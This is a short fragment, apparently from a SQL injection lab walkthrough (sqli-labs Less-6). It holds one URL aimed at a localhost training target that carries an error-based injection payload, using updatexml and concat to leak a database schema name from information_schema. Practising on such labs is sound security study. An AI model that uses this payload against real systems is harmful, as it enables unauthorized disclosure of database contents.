 http://127.0.0.1/sql/Less-6/?id=1″ and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 1,1),0x7e),1)–+